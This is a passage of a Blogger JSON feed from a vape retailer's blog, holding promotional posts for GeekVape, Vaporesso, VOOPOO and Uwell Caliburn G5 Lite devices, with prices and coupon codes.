Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling 